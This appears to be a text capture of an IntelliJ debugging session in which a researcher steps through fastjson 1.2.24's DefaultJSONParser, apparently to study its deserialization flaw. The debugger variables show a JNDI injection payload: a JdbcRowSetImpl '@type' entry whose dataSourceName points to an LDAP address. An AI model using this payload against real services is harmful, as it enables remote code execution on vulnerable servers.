 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) untitled - DefaultJSONParser.java [Maven: com.alibaba:fastjson:1.2.24]
fastjson-1.2.24.jar com alibaba fastjson parser DefaultJSONParser DefaultJSONParser Test
项目
JavaObjectDeserializer.java Man.java Ser.java Unser.java Test.java JSON.java RMIServer.java DefaultJSONParser.java pom.xml (untitled) ParserConfig.java
项目
Maven
数据库
untitled D:\1tools\untitled
.idea
src
main
java
RMI
RemoteHello
RemoteHelloImpl
RMIClient.java
RMIServer
Test
Demo
jdk7u21
Man
Ser
stser
Student
Unser
resources
test
target
pom.xml
ser.bin
外部库
< 1.8 (3) > C:\Program Files\Java\jdk1.8.0_65
access-bridge-64.jar library 根
charsets.jar library 根
171 @ public DefaultJSONParser(final JSONLexer lexer, final ParserConfig config) { this( input: null, lexer, co 阅读器模式
174
175 @ public DefaultJSONParser(final Object input, final JSONLexer lexer, final ParserConfig config){ input: "{"@type":
176 this.lexer = lexer; lexer: JSONScanner@563
177 this.input = input; input: "{"@type":"com.sun.rowset.JdbcRowSetImpl", "dataSourceName":"ldap://127.0.0.1:1389
178 this.config = config; config: ParserConfig@559
179 this.symbolTable = config.symbolTable; config: ParserConfig@559 symbolTable: SymbolTable@564
180
181 int ch = lexer.getCurrent(); lexer: JSONScanner@563
182 if (ch == '{') {
183 lexer.next();
184 ((JSONLexerBase) lexer).token = JSONToken.LBRACE;
185 } else if (ch == '[') {
186 lexer.next();
187 ((JSONLexerBase) lexer).token = JSONToken.LBRACKET;
188 } else {
189 lexer.nextToken(); // prime the pump
190 }
调试: Test
调试器 控制台
帧
"main"@1 在组 "main": 正在运行
<init>:181, DefaultJSONParser (com.alibaba.fastjson.parser)
<init>:160, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:136, JSON (com.alibaba.fastjson)
parse:128, JSON (com.alibaba.fastjson)
main:9, Test (RMI)
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧
变量
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
parser = 找不到局部变量'parser'
this = {DefaultJSONParser@558}
input = "{"@type":"com.sun.rowset.JdbcRowSetImpl", "dataSourceName":"ldap://127.0.0.1:1389/badClassName", "autoCommit":true}"
lexer = {JSONScanner@563}
config = {ParserConfig@559}
config.symbolTable = {SymbolTable@564}
this.symbolTable = {SymbolTable@564}
结构
Bookmarks
Version Control 运行 调试 TODO 问题 Profiler 终端 构建 依赖项 事件日志
所有文件都处于最新状态 (3 分钟 之前) 181:1 CRLF UTF-8 4 个空格